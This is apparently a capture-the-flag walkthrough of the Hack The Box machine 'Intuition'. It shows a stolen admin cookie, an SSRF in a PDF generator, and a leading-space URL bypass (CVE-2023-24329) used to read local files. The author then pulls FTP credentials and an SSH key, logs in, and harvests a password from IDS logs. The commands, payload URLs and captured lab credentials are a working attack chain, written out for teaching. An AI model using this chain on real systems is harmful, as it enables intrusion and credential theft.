10.10.11.15 - - [03/May/2024 14:30:09] "GET /description?cookie=user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5 HTTP/1.1" 404 -
It’s from the admin user:
oxdf@hacky$ echo eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5 | base64 -d
{"user_id": 1, "username": "admin", "role": "admin"}|34822333d444ae0e4022f6cc679ac9d26d1d1d682c59c61cfbea29d776d589d9
Host File Read
Enumeration
As admin role, the dashboard gets more links:

The main page just shows the high priority reports. “Full report list” shows all the open tickets.
Clicking “Create a backup” sends a GET to /backup, and then there’s a flash message:

It’s not clear what this is doing, but there doesn’t seem like much I can interact with it now.
“Create PDF report” leads to /create_pdf_report which asks for a URL for some reason:

If I give it my IP, it requests my page:
10.10.11.15 - - [03/May/2024 14:52:39] "GET / HTTP/1.1" 200
And then prints the result as a PDF:

If I try to give one of the comprezzor.htb domains, it complains responds “Invalid URL”. Same with URLs like file:///etc/passwd that would read files from the filesystem.
The downloaded PDF is made with wkhtmltopdf 0.12.6:
oxdf@hacky$ exiftool report_28760.pdf
ExifTool Version Number : 12.40
File Name : report_28760.pdf
Directory : .
File Size : 7.8 KiB
File Modification Date/Time : 2024:05:03 14:52:39-04:00
File Access Date/Time : 2024:05:03 14:54:43-04:00
File Inode Change Date/Time : 2024:05:03 14:54:42-04:00
File Permissions : -rwxrwx---
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Title :
Creator : wkhtmltopdf 0.12.6
Producer : Qt 5.15.2
Create Date : 2024:05:03 18:52:29Z
Page Count : 1
To see how the server is working, I’ll also try catching a request with nc:
oxdf@hacky$ nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.15 38552
GET / HTTP/1.1
Accept-Encoding: identity
Host: 10.10.14.6
User-Agent: Python-urllib/3.11
Cookie: user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
Connection: close
It is a Python webserver as expected.
CVE-2022-35583 - Rabbit Hole
Searching for “wkhtmltopdf 0.12.6 exploit” finds a bunch of references from spring 2023:

This vulnerability is a SSRF where I can inject an iFrame tag into the PDF content and access internal assets. At this point, I can’t think of any internal pages that I know of and want to gain access to. There are some more exploratory steps I could take, but they seem like long shots, so I’ll come back to this if necessary.
CVE-2023-24329
Searching for “Python-urllib/3.11 exploit” returns a different CVE:

This is a very simple bug where urllib.urlparse doesn’t handle well when the URL starts with a space. From Nist:
An issue in the urllib.parse component of Python before 3.11.4 allows attackers to bypass blocklisting methods by supplying a URL that starts with blank characters.
To demonstrate, I’ll get a Python Docker container from a vulnerable version:
oxdf@hacky$ docker run -it python:3.11.3 bash
Unable to find image 'python:3.11.3' locally
3.11.3: Pulling from library/python
bd73737482dd: Pull complete
6710592d62aa: Pull complete
75256935197e: Pull complete
c1e5026c6457: Pull complete
f0016544b8b9: Pull complete
1d58eee51ff2: Pull complete
93dc7b704cd1: Pull complete
caefdefa531e: Pull complete
Digest: sha256:3a619e3c96fd4c5fc5e1998fd4dcb1f1403eb90c4c6409c70d7e80b9468df7df
Status: Downloaded newer image for python:3.11.3
root@ecb437f2100d:/#
I’ll get a Python shell and import urlprase:
root@ecb437f2100d:/# python
Python 3.11.3 (main, May 23 2023, 13:25:46) [GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from urllib.parse import urlparse
Normally, programs would use urlparse to get the different parts of a URL. For example:
>>> urlparse("https://0xdf.gitlab.io")
ParseResult(scheme='https', netloc='0xdf.gitlab.io', path='', params='', query='', fragment='')
Here it could check the scheme is an allowed scheme, or that the netloc isn’t on a denylist. For this box, it seems like the file scheme is blocked.
If I put a space in front of the URL, it returns completely different and useless results:
>>> urlparse(" https://0xdf.gitlab.io")
ParseResult(scheme='', netloc='', path=' https://0xdf.gitlab.io', params='', query='', fragment='')
The same thing works for the file scheme:
>>> urlparse("file:///etc/passwd")
ParseResult(scheme='file', netloc='', path='/etc/passwd', params='', query='', fragment='')
>>> urlparse(" file:///etc/passwd")
ParseResult(scheme='', netloc='', path=' file:///etc/passwd', params='', query='', fragment='')
File Read
Putting this all together, I’ll submit “ file:///etc/passwd” (with a leading space) to the site:

That’s file read.
File Enumeration
Strategy
Reading files here is very annoying. I can’t send the request to repeater because the response is compressed into a PDF that it won’t show. I have to put each file into the site, and read the resulting PDF which doesn’t handle line breaks nicely. I’m going to resist going down rabbit holes as much as possible here.
Environment
Fetching /proc/self/environ, it seems that the website is running as root and running out of /app:

That feels like a Docker container, but hard to say. /proc/self/cmdline shows it’s python3 /app/code/app.py:

Flask Source Overview
I’ll grab /proc/self/cwd/code/app.py:

It’s a flask application, and it’s registering routes through Blueprints, which allow for putting routes in different files and loading them like this.
The important imports are:
from blueprints.index.index import main_bp- Probably inblueprints/index/index.pyfrom blueprints.report.report import report_bp- Probably inblueprints/report/report.pyfrom blueprints.auth.auth import auth_bp- Probably inblueprints/auth/auth.pyfrom blueprints.dashboard.dashboard import dashboard_bp- Probably inblueprints/dashboard/dashboard.py.
More Strategy
At this point, I could go for auth and try to figure out this custom token. But I’m already an admin on the website, and I’m not sure what else there is left.
I could also check out the main service to see how it’s compressing files and if there’s any kind of command injection there.
The big thing standing out is the “backup” functionality in the dashboard, which does something, but it’s unclear what.
Dashboard
I’ll submit “ file:///proc/self/cwd/code/blueprints/dashboard/dashboard.py”:

It’s a mess. I’ll take a few minutes and re-add whitespace to get code. At the end, there’s the function that handles /backup:
@dashboard_bp.route('/backup', methods=['GET'])
@admin_required
def backup():
source_directory = os.path.abspath(os.path.dirname(__file__) + '../../../')
current_datetime = datetime.now().strftime("%Y%m%d%H%M%S")
backup_filename = f'app_backup_{current_datetime}.zip'
with zipfile.ZipFile(backup_filename, 'w', zipfile.ZIP_DEFLATED) as zipf:
for root, _, files in os.walk(source_directory):
for file in files:
file_path = os.path.join(root, file)
arcname = os.path.relpath(file_path, source_directory)
zipf.write(file_path, arcname=arcname)
try:
ftp = FTP('ftp.local')
ftp.login(user='ftp_admin', passwd='u3jai8y71s2')
ftp.cwd('/')
with open(backup_filename, 'rb') as file:
ftp.storbinary(f'STOR {backup_filename}', file)
ftp.quit()
os.remove(backup_filename)
flash('Backup and upload completed successfully!', 'success')
except Exception as e:
flash(f'Error: {str(e)}', 'error')
return redirect(url_for('dashboard.dashboard'))
It’s zipping a file and sending it over FTP to ftp.local with creds!
Access FTP Share
FTP isn’t open from what I can see. I’ll try the SSRF in the report generator, submitting “ ftp://ftp_admin:u3jai8y71s2@ftp.local/” to see what comes back:

There’s three files:
private-8297.keywelcome_note.pdfwelcome_note.txt
The .key file is an SSH key:

welcome_note.txt is important as well, as it has the password for the key:

Trying to load the PDF just fails.
SSH
Username
I’ll save the key to a file, but in order to connect I’ll need the username. Because the key is encrypted, I can’t directly read the comment:
oxdf@hacky$ ssh-keygen -l -f private-8297.key
3072 SHA256:NOedbgY+n/BF6DXYBjKDONiP1NawZo71VpAGdiSEf4o no comment (RSA)
To change the password of the key, I’ll use ssh-keygen -p -f:
oxdf@hacky$ ssh-keygen -p -f private-8297.key
Enter old passphrase:
Key has comment 'dev_acc@local'
Enter new passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved with the new passphrase.
Not only does this make a copy of the key with no password, but it also show the comment (which typically is the username of the user who created the key). I can read the comment later as well with ssh-keygen:
oxdf@hacky$ ssh-keygen -l -f private-8297.key
3072 SHA256:NOedbgY+n/BF6DXYBjKDONiP1NawZo71VpAGdiSEf4o dev_acc@local (RSA)
Connect
Now I can connect as dev_acc:
oxdf@hacky$ ssh -i ~/keys/intuition-dev_acc dev_acc@comprezzor.htb
...[snip]...
dev_acc@intuition:~$
And read user.txt:
dev_acc@intuition:~$ cat user.txt
62393144************************
Shell as lopez
Enumeration
Users
dev_acc’s home directory is basically empty:
dev_acc@intuition:~$ ls -la
total 28
drwxr-x--- 4 dev_acc dev_acc 4096 May 3 19:14 .
drwxr-xr-x 5 root root 4096 Apr 25 11:49 ..
lrwxrwxrwx 1 root root 9 Apr 9 18:26 .bash_history -> /dev/null
-rw-r--r-- 1 dev_acc dev_acc 3771 Sep 17 2023 .bashrc
drwx------ 2 dev_acc dev_acc 4096 Apr 4 16:21 .cache
-rw-r--r-- 1 dev_acc dev_acc 807 Sep 17 2023 .profile
-rw------- 1 dev_acc dev_acc 0 May 3 19:14 .python_history
drwx------ 2 dev_acc dev_acc 4096 Oct 8 2023 .ssh
-rw-r----- 1 root dev_acc 33 May 3 14:48 user.txt
There are two other users on the box:
dev_acc@intuition:/home$ ls
adam dev_acc lopez
That matches users with shells in /etc/passwd:
dev_acc@intuition:~$ grep "sh$" /etc/passwd
root:x:0:0:root:/root:/bin/bash
adam:x:1002:1002:,,,:/home/adam:/bin/bash
dev_acc:x:1001:1001:,,,:/home/dev_acc:/bin/bash
lopez:x:1003:1003:,,,:/home/lopez:/bin/bash
opt
There’s a bunch of stuff in /opt:
dev_acc@intuition:/opt$ ls
containerd ftp google playbooks runner2
containerd is likely where the Docker images are. google is an install of Chrome likely for the XSS.
ftp shows two folders:
dev_acc@intuition:/opt$ ls ftp/
adam ftp_admin
dev_acc can’t access either, but when I find creds for adam I should check this.
dev_acc can’t access playbooks or runner2.
Network
The netstat shows ports that were not accessible directly:
dev_acc@intuition:~$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 172.21.0.1:21 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:21 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:4444 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:38737 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
I already have accessed FTP, though I’ll want to check back if I get creds for others users.
If I tunnel 4444 to my host, I can browse to it and see Selenium Grid:

This is a system for running interactive tests across multiple machines. It’s not clear what’s going on here.
Processes
Running ps auxww shows a few interesting processes:
dev_acc@intuition:~$ ps auxww
...[snip]...
root 1337 8.8 2.9 548512 115900 ? Ssl 14:48 29:12 /usr/bin/suricata -D --af-packet -c /etc/suricata/suricata.yaml --pidfile /run/suricata.pid
...[snip]...
root 1581 0.6 0.1 1525128 5096 ? Sl 14:48 2:10 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8080 -container-ip 172.21.0.2 -container-port 80
...[snip]...
root 1619 0.0 0.0 1229560 3712 ? Sl 14:48 0:12 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 4444 -container-ip 172.21.0.4 -container-port 4444
...[snip]...
1200 1847 0.0 0.0 10104 3712 ? S 14:48 0:00 bash /opt/bin/noVNC/utils/novnc_proxy --listen 7900 --vnc localhost:5900
- Suricata is running.
- There’s a Docker container on 172.21.0.2 that’s getting all the traffic on 80 (so that’s the web application server).
- There’s another docker container on 172.21.0.4 that’s getting forwarded traffic on 4444.
- There’s a VNC-related service going on.
Web
This app is pretty weirdly laid out on the file system. Typically one would use blueprints in order to keep the routes organiszed away from the rest of the application, but this app seems to keep everything related in the various blueprint folders.
In the auth folder, there are users.db and users.sql files:
dev_acc@intuition:/var/www/app/blueprints/auth$ ls
auth.py auth_utils.py __pycache__ users.db users.sql
The .sql file just defines the table:
CREATE TABLE IF NOT EXISTS users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT NOT NULL UNIQUE,
password TEXT NOT NULL,
role TEXT DEFAULT 'user'
)
The DB has two hashes:
dev_acc@intuition:/var/www/app/blueprints/auth$ sqlite3 users.db
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> .tables
users
sqlite> .headers on
sqlite> select * from users;
id|username|password|role
1|admin|sha256$nypGJ02XBnkIQK71$f0e11dc8ad21242b550cc8a3c27baaf1022b6522afaadbfa92bd612513e9b606|admin
2|adam|sha256$Z7bcBO9P43gvdQWp$a67ea5f8722e69ee99258f208dc56a1d5d631f287106003595087cf42189fc43|webdev
Suricata
Suricata is a rules-base intrusion detection system (IDS). The rules definitions are stored in /etc/suricata/rules:
dev_acc@intuition:/etc/suricata/rules$ ls -l
total 128
-rw-r--r-- 1 root root 1858 Nov 17 2021 app-layer-events.rules
-rw-r--r-- 1 root root 20821 Nov 17 2021 decoder-events.rules
-rw-r--r-- 1 root root 468 Nov 17 2021 dhcp-events.rules
-rw-r--r-- 1 root root 1221 Nov 17 2021 dnp3-events.rules
-rw-r--r-- 1 root root 1041 Nov 17 2021 dns-events.rules
-rw-r--r-- 1 root root 4003 Nov 17 2021 files.rules
-rw-r--r-- 1 root root 125 Sep 28 2023 ftp-events.rules
-rw-r--r-- 1 root root 2128 Nov 17 2021 http2-events.rules
-rw-r--r-- 1 root root 13561 Sep 28 2023 http-events.rules
-rw-r--r-- 1 root root 2717 Nov 17 2021 ipsec-events.rules
-rw-r--r-- 1 root root 585 Nov 17 2021 kerberos-events.rules
-rw-r--r-- 1 root root 2078 Nov 17 2021 modbus-events.rules
-rw-r--r-- 1 root root 1847 Nov 17 2021 mqtt-events.rules
-rw-r--r-- 1 root root 558 Nov 17 2021 nfs-events.rules
-rw-r--r-- 1 root root 558 Nov 17 2021 ntp-events.rules
-rw-r--r-- 1 root root 1469 Nov 17 2021 smb-events.rules
-rw-r--r-- 1 root root 5167 Nov 17 2021 smtp-events.rules
-rw-r--r-- 1 root root 12992 Nov 17 2021 stream-events.rules
-rw-r--r-- 1 root root 0 Sep 28 2023 suricata.rules
-rw-r--r-- 1 root root 6861 Nov 17 2021 tls-events.rules
I’ll note that ftp-events.rules and http-events.rules have much later modification times than the others. There’s a lot in the HTTP one, but the FTP is one line:
dev_acc@intuition:/etc/suricata/rules$ cat ftp-events.rules
alert ftp any any -> $HOME_NET any (msg:"FTP Failed Login Attempt"; pcre:"/^USER\s+([^[:space:]]+)/"; sid:2001; rev:2001;)
It’s logging failed login attempts. That’s not super interesting on it’s own, but I will check out the Suricata logs:
dev_acc@intuition:/var/log/suricata$ ls
eve.json eve.json.4.gz fast.log.1-2024040114.backup fast.log.7.gz stats.log.1-2024042918.backup suricata.log.1 suricata.log.6.gz
eve.json.1 eve.json.6.gz fast.log.1-2024042213.backup stats.log stats.log.4.gz suricata.log.1-2024040114.backup suricata.log.7.gz
eve.json.1-2024040114.backup eve.json.7.gz fast.log.1-2024042918.backup stats.log.1 stats.log.6.gz suricata.log.1-2024042213.backup
eve.json.1-2024042213.backup fast.log fast.log.4.gz stats.log.1-2024040114.backup stats.log.7.gz suricata.log.1-2024042918.backup
eve.json.1-2024042918.backup fast.log.1 fast.log.6.gz stats.log.1-2024042213.backup suricata.log suricata.log.4.gz
The files ending in .gz are compressed. I can read them with zcat or zgrep. There’s way too much data to look through manually, but in looking around for usernames, I’ll find “adam” shows up in some HTTP logs (that don’t turn out to be interesting), but lopez shows up in FTP logs:
dev_acc@intuition:/var/log/suricata$ zgrep -i lopez *.gz
eve.json.7.gz:{"timestamp":"2023-09-28T17:43:36.099184+0000","flow_id":1988487100549589,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":37522,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":1,"community_id":"1:SLaZvboBWDjwD/SXu/SOOcdHzV8=","ftp":{"command":"USER","command_data":"lopez","completion_code":["331"],"reply":["Username ok, send password."],"reply_received":"yes"}}
eve.json.7.gz:{"timestamp":"2023-09-28T17:43:52.999165+0000","flow_id":1988487100549589,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":37522,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":2,"community_id":"1:SLaZvboBWDjwD/SXu/SOOcdHzV8=","ftp":{"command":"PASS","command_data":"Lopezzz1992%123","completion_code":["530"],"reply":["Authentication failed."],"reply_received":"yes"}}
